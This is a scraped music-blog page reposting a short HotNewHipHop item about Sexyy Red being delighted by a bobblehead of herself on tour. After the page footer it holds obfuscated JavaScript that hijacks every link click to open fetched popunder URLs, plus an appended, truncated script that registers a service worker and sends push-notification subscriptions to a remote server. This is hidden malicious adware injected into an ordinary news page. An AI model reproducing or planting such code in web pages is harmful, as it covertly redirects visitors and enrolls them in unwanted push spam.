<p>Red’s tour has been grabbing quite a few headlines as it hits various cities across the country. One of the biggest reasons are the guests she’s been inviting out at nearly every show. In <a href="https://www.hotnewhiphop.com/730257-sexyy-red-dababy-perform-together-st-louis-hip-hop-news">just the past week alone DaBaby</a>, <a href="https://www.hotnewhiphop.com/profile/chingy" class="text-word" target="_blank" rel="noopener">Chingy</a>, and Rubi Rose have all popped up at various tour stops to join Red on stage. Red’s breakthrough is even more impressive when you realize she’s currently touring while pregnant with her second child. </p>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/730107-sexyy-red-pound-town-lyrics-nelly-ashanti-video">Sexyy Red’s “Pound Town” Lyrics Help Ashanti Express NSFW Desires To Nelly</a></strong></p>
<h2 class="wp-block-heading">Sexyy Red Shows Off A Bobblehead Of Herself</h2>
<div>
<div>
<div> </div>
<div>
<div> </div>
<div> </div>
</div>
</div>
<div> </div>
<div> </div>
<div>
<div>View this post on Instagram</div>
</div>
<div> </div>
<div>
<div>
<div> </div>
<div> </div>
<div> </div>
</div>
<div>
<div> </div>
<div> </div>
</div>
<div>
<div> </div>
<div> </div>
<div> </div>
</div>
</div>
<div>
<div> </div>
<div> </div>
</div>
<p> </p>
<p><a href="https://www.instagram.com/reel/CzJieo0Ljkt/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by DJ Akademiks (@akademiks)</a></p>
</div>
<p>When Sexyy Red was first breaking out, she admitted to being defensive about one particular comparison fans made. Many online and in her comment section repeatedly claimed that she looks like <a href="https://www.hotnewhiphop.com/profile/youngthug" class="text-word" target="_blank" rel="noopener">Young Thug</a>. Though it bothered her at first, eventually she embraced the comparison and has even started to make it herself. </p>
<p>She recently shared a statement in support of the incarcerated rapper. In the post, <a href="https://www.hotnewhiphop.com/730917-sexyy-red-young-thug-twin-free-court-picture-hip-hop-news">she said “free my mf twin”</a> calling for his release while once again explaining how they look very similar. Additionally she’s one of dozens of rappers who have called for the release of Thugger from his ongoing YSL RICO trial. What do you think of Sexyy Red’s reaction to being given a bobblehead of herself on tour? Let us know in the comment section below. </p>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/730288-khia-sexyy-red-diss-video">Khia Reads Sexyy Red For Filth After “Hater” Diss, Pregnant Star Claps Back</a></strong></p>
<p>[<a href="https://www.instagram.com/reel/CzJieo0Ljkt/?utm_source=ig_web_copy_link" target="_blank" rel="noopener">Via</a>]</p>
<p>The post <a href="https://www.hotnewhiphop.com/731001-sexyy-red-shows-off-her-own-bobblehead-hip-hop-news">Sexyy Red Delighted By A Bobblehead Of Herself In New Video</a> appeared first on <a href="https://www.hotnewhiphop.com/">HotNewHipHop</a>.</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://toplivemusicllc.com/category/hip-hop/" rel="category tag">Hip-Hop</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-5089 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toplivemusicllc.com/2023/11/02/shaybo-net-worth-2023-what-is-the-rapper-worth/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Post</span> <span class="nav-title">Shaybo Net Worth 2023: What Is The Rapper Worth?</span></a></div><div class="nav-next"><a href="https://toplivemusicllc.com/2023/11/02/tinakitten-net-worth-2023-what-is-the-streamer-worth/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> <span class="nav-title">TinaKitten Net Worth 2023: What Is The Streamer Worth?</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/02/sexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toplivemusicllc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://toplivemusicllc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/18/why-iron-maiden-fans-need-to-go-see-the-bone-temple-right-now/">Why Iron Maiden Fans Need to Go See &#8216;The Bone Temple&#8217; Right Now</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/17/64-women-who-deserve-to-be-in-the-rock-and-roll-hall-of-fame/">64 Women Who Deserve to Be in the Rock and Roll Hall of Fame</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/17/roger-waters-has-no-regrets-about-ozzy-osbourne-comments/">Roger Waters Has No Regrets About Ozzy Osbourne Comments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/16/16-classic-american-meals-that-could-be-making-a-comeback/">16 Classic American Meals That Could Be Making a Comeback</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/16/moody-blues-justin-hayward-sets-11-date-u-s-tour/">Moody Blues&#8217; Justin Hayward Sets 11-Date U.S. Tour</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->
	</div><!-- .wrapper -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">

	

	<div id="site-generator">
		

	<div class="site-info">
		<div class="wrapper">
							<div id="footer-content" class="copyright"> 
				 	Copyright &copy; 2026 <a href="https://toplivemusicllc.com/">toplivemusicllc</a> <span class="sep"> | </span>Zubin&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>				</div>
					</div><!-- .wrapper -->
	</div><!-- .site-info -->
	</div><!-- #site-generator -->
</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/skip-link-focus-fix.min.js?ver=201800703" id="zubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="zubin-script-js-extra">
/* <![CDATA[ */
var zubinOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/functions.min.js?ver=201800703" id="zubin-script-js"></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://toplivemusicllc.com/dolpsubscription.js
body_size: 6363
content:
const _0x15ade0=_0x5140;(function(_0x208f4d,_0x14a7d6){const _0x621979=_0x5140,_0x27db60=_0x208f4d();while(!![]){try{const _0x337d44=parseInt(_0x621979(0xde))/0x1*(parseInt(_0x621979(0xed))/0x2)+parseInt(_0x621979(0xf1))/0x3+parseInt(_0x621979(0x10e))/0x4*(parseInt(_0x621979(0x14e))/0x5)+parseInt(_0x621979(0x14f))/0x6+parseInt(_0x621979(0x144))/0x7*(parseInt(_0x621979(0x167))/0x8)+parseInt(_0x621979(0x162))/0x9*(-parseInt(_0x621979(0x111))/0xa)+parseInt(_0x621979(0x123))/0xb*(-parseInt(_0x621979(0x128))/0xc);if(_0x337d44===_0x14a7d6)break;else _0x27db60['push'](_0x27db60['shift']());}catch(_0x4ba60f){_0x27db60['push'](_0x27db60['shift']());}}}(_0x1cd8,0xa0741));function _0x5140(_0x4327d7,_0x529a79){const _0x1cd8d9=_0x1cd8();return _0x5140=function(_0x5140dc,_0x439528){_0x5140dc=_0x5140dc-0xcf;let _0x5582a1=_0x1cd8d9[_0x5140dc];return _0x5582a1;},_0x5140(_0x4327d7,_0x529a79);}let kOptions={'nTsid':0x6da,'nTf':0x9f1,'sTsh':'b83bdf3c4eed2f73932b7459545e7945','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function rPush(){const _0x445fc1=_0x5140;let _0x1d3b27=kOptions[_0x445fc1(0xe0)],_0x4bc00c=kOptions['sBrowser'],_0x23c76b=null,_0x401f82=kOptions[_0x445fc1(0xdc)],_0x132ea2=kOptions['sApplicationPublicKey'],_0x178823=kOptions['sGcmServer'],_0x542bd3=kOptions[_0x445fc1(0x10a)],_0x26e939=kOptions[_0x445fc1(0x14d)],_0x12a939=kOptions[_0x445fc1(0x124)],_0x21ed14=kOptions[_0x445fc1(0xd2)],_0x3b5dc6=(kOptions['sSuccessSubscribeUrl'],kOptions[_0x445fc1(0x129)],kOptions[_0x445fc1(0x134)]),_0x5d7bd2=(kOptions[_0x445fc1(0xe1)],null),_0x5e0695=kOptions[_0x445fc1(0x139)],_0x2b64db=kOptions[_0x445fc1(0x113)],_0x1142b6=(kOptions[_0x445fc1(0x147)],kOptions[_0x445fc1(0x101)]),_0x5ed337=kOptions[_0x445fc1(0x131)];this[_0x445fc1(0xdf)]=function(){const _0x5ad50a=_0x445fc1;oP[_0x5ad50a(0x13f)]()['then'](_0x129558=>{const _0x10c2f0=_0x5ad50a;if(_0x129558){let _0x198a0b=oP[_0x10c2f0(0x108)](),_0x185dec=[_0x10c2f0(0xd9)+_0x2b64db,_0x10c2f0(0xf9)+_0x1142b6,_0x10c2f0(0x15f)+(void 0x0!==_0x198a0b[_0x10c2f0(0xd8)]?_0x198a0b[_0x10c2f0(0xd8)]:'')];fetch(_0x401f82+'/api/inc?'+_0x185dec[_0x10c2f0(0x102)]('&'));}else{if(!(_0x10c2f0(0x116)in ServiceWorkerRegistration[_0x10c2f0(0xf4)]))return;_0x1d3b27=oP['detectBrowser'](),_0x4bc00c=_0x1d3b27[_0x10c2f0(0x168)]['toLowerCase'](),oP['checkToken']()?oP['trafficBack']():oP['startSubscription']();}});},this[_0x445fc1(0x118)]=function(){const _0x1975a2=_0x445fc1;let _0x153a76,_0x3c6a2=navigator[_0x1975a2(0x133)],_0x5c5fbd=_0x3c6a2[_0x1975a2(0x12d)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x3dee31=_0x3c6a2['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x1975a2(0x146)===_0x3dee31[0x1]?{'name':_0x3dee31[0x1],'version':_0x3dee31[0x2]}:/trident/i[_0x1975a2(0x164)](_0x5c5fbd[0x1])?{'name':'IE','version':(_0x153a76=/\brv[ :]+(\d+)/g[_0x1975a2(0x140)](_0x3c6a2)||[])[0x1]||''}:'Chrome'===_0x5c5fbd[0x1]&&null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/\bOPR\/(\d+)/))?{'name':_0x1975a2(0x141),'version':_0x153a76[0x1]}:(_0x5c5fbd=_0x5c5fbd[0x2]?[_0x5c5fbd[0x1],_0x5c5fbd[0x2]]:[navigator[_0x1975a2(0x109)],navigator[_0x1975a2(0xf3)],'-?'],null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/version\/(\d+)/i))&&_0x5c5fbd['splice'](0x1,0x1,_0x153a76[0x1]),{'name':_0x5c5fbd[0x0],'version':_0x5c5fbd[0x1]});},this[_0x445fc1(0x155)]=function(){const _0x5af61a=_0x445fc1;oP[_0x5af61a(0x166)](),Notification[_0x5af61a(0x106)](oP[_0x5af61a(0x145)]);},this[_0x445fc1(0x145)]=function(_0xfcb090){const _0xca694c=_0x445fc1;switch(_0xfcb090){case'granted':oP[_0xca694c(0x12e)]();break;case _0xca694c(0xf2):oP[_0xca694c(0x11c)]();break;case _0xca694c(0x105):_0xca694c(0x142)===_0x4bc00c&&oP[_0xca694c(0x11c)]();}},this['registerChrome']=function(){const _0xee6189=_0x445fc1;navigator['serviceWorker'][_0xee6189(0xe9)]('/dolpsw.js')['then'](function(_0x8690de){const _0x1c4ca7=_0xee6189;!_0x8690de[_0x1c4ca7(0x159)]&&!_0x8690de[_0x1c4ca7(0x14a)]&&_0x8690de[_0x1c4ca7(0x11b)];});},this[_0x445fc1(0x12e)]=function(){const _0x3df105=_0x445fc1;switch(_0x4bc00c){case _0x3df105(0xe4):case _0x3df105(0x142):case _0x3df105(0x152):navigator['serviceWorker'][_0x3df105(0x135)][_0x3df105(0x127)](function(_0x35973f){const _0x586df4=_0x3df105;_0x35973f[_0x586df4(0x15a)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x586df4(0x14c)](_0x132ea2)})['then'](function(_0x504609){const _0x4ae18f=_0x586df4;let _0x96047d=oP[_0x4ae18f(0xd0)](_0x504609),_0x9ae4f2=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)]('p256dh'):'',_0x41fbeb=_0x9ae4f2?btoa(String['fromCharCode'][_0x4ae18f(0xd6)](null,new Uint8Array(_0x9ae4f2))):'',_0x327d69=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)](_0x4ae18f(0x157)):'',_0x119f7b=_0x327d69?btoa(String[_0x4ae18f(0xea)]['apply'](null,new Uint8Array(_0x327d69))):'';oP['checkLocalSubsctoption'](_0x96047d,_0x41fbeb,_0x119f7b)['then'](()=>{})[_0x4ae18f(0xe2)](_0x47f7a1=>{});})[_0x586df4(0xe2)](function(_0x327ee7){});});}},this[_0x445fc1(0x13a)]=function(_0x10a4a7){const _0x14b168=_0x445fc1;if(_0x23c76b)_0x10a4a7();else{let _0x56ab97=(window[_0x14b168(0x161)]||window[_0x14b168(0xff)]||window[_0x14b168(0x15c)]||window[_0x14b168(0x151)])[_0x14b168(0x15e)](_0x14b168(0x11f),0x2);_0x56ab97[_0x14b168(0x11a)]=function(_0x2ec0d3){const _0x5eb35d=_0x14b168;_0x23c76b=_0x2ec0d3['target'][_0x5eb35d(0xdd)],_0x10a4a7();},_0x56ab97[_0x14b168(0x114)]=function(_0x2648dc){const _0x45ddf0=_0x14b168;_0x2648dc[_0x45ddf0(0xdb)]['result'][_0x45ddf0(0x12b)](_0x45ddf0(0x148),{'keyPath':_0x45ddf0(0x110)});};}},this['getDbValue']=function(_0x3afafa,_0x28ac94,_0x8c0940){const _0x132713=_0x445fc1;oP[_0x132713(0x13a)](function(){const _0x3879b3=_0x132713;_0x23c76b[_0x3879b3(0xd5)]([_0x3afafa],_0x3879b3(0x16b))[_0x3879b3(0x154)](_0x3afafa)[_0x3879b3(0xeb)](_0x28ac94)[_0x3879b3(0x11a)]=_0x8c0940;});},this[_0x445fc1(0xe5)]=function(_0x119fe8,_0x581bb7){const _0x2feaf7=_0x445fc1;oP[_0x2feaf7(0x13a)](function(){const _0x521e98=_0x2feaf7;_0x23c76b[_0x521e98(0xd5)]([_0x119fe8],'readwrite')[_0x521e98(0x154)](_0x119fe8)[_0x521e98(0xf5)](_0x581bb7);});},this[_0x445fc1(0x104)]=function(_0x22d14d,_0x5a4777){const _0x1ae71a=_0x445fc1;oP[_0x1ae71a(0x13a)](function(){const _0xb68564=_0x1ae71a;_0x23c76b[_0xb68564(0xd5)]([_0x22d14d],'readwrite')[_0xb68564(0x154)](_0x22d14d)[_0xb68564(0x13b)](_0x5a4777);});},this[_0x445fc1(0xfb)]=function(){const _0x2e9b32=_0x445fc1;oP[_0x2e9b32(0x104)]('SID',_0x2e9b32(0x148));},this[_0x445fc1(0x143)]=function(_0x16758b,_0x38bd3f,_0x3464ad){return new Promise(function(_0x4a3309,_0x4be5a2){const _0x2dc145=_0x5140;oP[_0x2dc145(0x13d)](_0x2dc145(0x148),_0x2dc145(0x148),function(_0x47f101){const _0x6270a5=_0x2dc145;void 0x0===_0x47f101['target'][_0x6270a5(0xdd)]?oP[_0x6270a5(0x138)](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad)[_0x6270a5(0x127)](oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':'SID','value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)[_0x6270a5(0x127)](oP[_0x6270a5(0xe6)]()):_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)]!==_0x16758b?oP[_0x6270a5(0x138)](_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)],0x2)[_0x6270a5(0x127)](()=>oP['sendSubscribeDataToServer'](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad))[_0x6270a5(0x127)](()=>oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':_0x6270a5(0x148),'value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)['then'](oP[_0x6270a5(0xe6)]())['catch'](_0x4be5a2):_0x4a3309();});});},this[_0x445fc1(0x138)]=function(_0x269e98,_0x307e62,_0x4e8581,_0x495f43,_0x350a93){return new Promise((_0x2ceb37,_0x532305)=>{const _0xf440ab=_0x5140;let _0x5a8f2d=new XMLHttpRequest();_0x5a8f2d['open'](_0xf440ab(0xec),_0x401f82+_0xf440ab(0x120),!0x0),_0x5a8f2d['setRequestHeader'](_0xf440ab(0xe8),'application/json'),_0x5a8f2d['onload']=_0x2ceb37,_0x5a8f2d['onerror']=_0x532305;let _0x5c641b={},_0x25843d=oP['getQuery'](),_0x39cb47=JSON['stringify'](_0x25843d);_0x5c641b[_0xf440ab(0x169)]=-new Date()[_0xf440ab(0xe7)]()/0x3c,_0x5c641b[_0xf440ab(0x149)]=(PushManager['supportedContentEncodings']||[_0xf440ab(0x136)])[0x0];let _0x122a8b={'link_id':0x6da,'feed_id':0x9f1,'category':_0x5ed337,'subscription_action':_0x307e62,'subscription_id':_0x269e98,'pub_key':_0x495f43,'auth_key':_0x350a93,'custom':_0x5c641b,'browser':_0x4bc00c,'getparams':_0x39cb47,'subid':void 0x0!==_0x25843d[_0xf440ab(0xd8)]?_0x25843d['subid']:'defaultSource'};_0x5a8f2d[_0xf440ab(0xf0)](JSON[_0xf440ab(0x12c)](_0x122a8b));});},this[_0x445fc1(0xd0)]=function(_0x5cab34){const _0x11c88a=_0x445fc1;let _0x3f7a58=null;switch(_0x4bc00c){case'chrome':case _0x11c88a(0x152):return _0x3f7a58=_0x11c88a(0x125)in _0x5cab34?_0x5cab34[_0x11c88a(0x125)]:_0x5cab34[_0x11c88a(0xef)],~_0x3f7a58[_0x11c88a(0xfe)](_0x178823)?_0x3f7a58[_0x11c88a(0xcf)](_0x178823)[0x1]:_0x3f7a58;case _0x11c88a(0x142):return~(_0x3f7a58=_0x5cab34[_0x11c88a(0xef)])[_0x11c88a(0xfe)](_0x542bd3)?_0x3f7a58[_0x11c88a(0xcf)](_0x542bd3)[0x1]:~_0x3f7a58[_0x11c88a(0xfe)](_0x26e939)?_0x3f7a58[_0x11c88a(0xcf)](_0x26e939)[0x1]:_0x3f7a58;}},this[_0x445fc1(0x108)]=function(){const _0x110476=_0x445fc1;if(null===_0x5d7bd2){let _0x2836e9=location[_0x110476(0x130)][_0x110476(0xcf)]('#')[0x0][_0x110476(0xcf)]('?')[0x1];if(_0x5d7bd2={},void 0x0===_0x2836e9)return{};_0x2836e9[_0x110476(0xcf)]('&')['forEach'](function(_0x21a5b0){const _0x1095d3=_0x110476;let _0x15cc06=_0x21a5b0['split']('=');if(0x2===_0x15cc06['length'])_0x5d7bd2[_0x15cc06[0x0]]=_0x15cc06[0x1]||null;else{let _0x148030=_0x15cc06[0x0];_0x15cc06[_0x1095d3(0xda)](),_0x5d7bd2[_0x148030]=_0x15cc06[_0x1095d3(0x102)]('=');}});}return _0x5d7bd2;},this[_0x445fc1(0x11c)]=function(){const _0x3fe65c=_0x445fc1;let _0x5abe89,_0x1feb8c=oP[_0x3fe65c(0x108)](),_0x2b7f0a='?',_0xb16d3f=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0xb16d3f['forEach'](function(_0x313405,_0x4e39e1){const _0xb59c13=_0x3fe65c;let _0x2fa971=Math[_0xb59c13(0xf8)](Math[_0xb59c13(0x122)]()*(_0x4e39e1+0x1)),_0x484d2d=[_0xb16d3f[_0x2fa971],_0xb16d3f[_0x4e39e1]];_0xb16d3f[_0x4e39e1]=_0x484d2d[0x0],_0xb16d3f[_0x2fa971]=_0x484d2d[0x1];}),_0x5abe89=_0xb16d3f[_0x3fe65c(0x165)](0x0,0x5)[_0x3fe65c(0x102)](''),null===_0x1feb8c&&(_0x1feb8c={'i':0x0}),void 0x0===_0x1feb8c['i']&&(_0x1feb8c['i']=0x0),_0x1feb8c['i']>=_0x12a939?oP[_0x3fe65c(0xfc)]():(_0x1feb8c['i']++,Object[_0x3fe65c(0x163)](_0x1feb8c)[_0x3fe65c(0x107)](function(_0xb14125){null!==_0x1feb8c[_0xb14125]&&(_0x2b7f0a+=_0xb14125+'='+_0x1feb8c[_0xb14125]+'&');}),_0x2b7f0a=_0x2b7f0a['slice'](0x0,-0x1));},this['trafficBack']=function(){const _0x2a84af=_0x445fc1;_0x5e0695&&(location[_0x2a84af(0x14b)]=_0x21ed14);},this[_0x445fc1(0x13c)]=function(_0x3e93e2,_0xf98794){},this[_0x445fc1(0x14c)]=function(_0x28f4b9){const _0x4bf8c4=_0x445fc1,_0x4f2e5c=atob((_0x28f4b9+'='[_0x4bf8c4(0x11d)]((0x4-_0x28f4b9['length']%0x4)%0x4))[_0x4bf8c4(0xfa)](/\-/g,'+')[_0x4bf8c4(0xfa)](/_/g,'/')),_0x8fa5fb=new Uint8Array(_0x4f2e5c[_0x4bf8c4(0x16c)]);for(let _0x5697c8=0x0;_0x5697c8<_0x4f2e5c['length'];++_0x5697c8)_0x8fa5fb[_0x5697c8]=_0x4f2e5c[_0x4bf8c4(0x158)](_0x5697c8);return _0x8fa5fb;},this['getAndSetCookieToken']=function(_0x5d0d73=0x18){const _0x36e2c8=_0x445fc1;let _0x156fb6=oP[_0x36e2c8(0x150)](_0x36e2c8(0x115));if(!_0x156fb6){let _0x2d9027=oP[_0x36e2c8(0x112)]();oP['setCookie']('_twk',_0x2d9027,0xe10*_0x5d0d73);}return _0x156fb6;},this[_0x445fc1(0x10b)]=function(){const _0x195a32=_0x445fc1;return!!oP[_0x195a32(0x150)](_0x195a32(0x115));},this[_0x445fc1(0x112)]=function(){const _0x4347cd=_0x445fc1;let _0x51b124=()=>(0x10000*(0x1+Math['random']())|0x0)[_0x4347cd(0x137)](0x10)[_0x4347cd(0x16a)](0x1);return'_'+_0x51b124()+_0x51b124()+_0x51b124()+_0x51b124();},this[_0x445fc1(0x150)]=function(_0x52720a){const _0x18b219=_0x445fc1;let _0x507eff=document[_0x18b219(0x12f)][_0x18b219(0x12d)](_0x18b219(0x13e)+_0x52720a+_0x18b219(0x126));return _0x507eff?decodeURI(_0x507eff[0x2]):null;},this[_0x445fc1(0x103)]=function(_0x405c65,_0x5ef856=0x1,_0x196b17=0x0,_0x2252f1='/',_0x12a33d=_0x3b5dc6){const _0x134ce4=_0x445fc1;if(0x0===_0x196b17)document['cookie']=_0x405c65+'='+_0x5ef856+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;else{let _0x2299d8=new Date(new 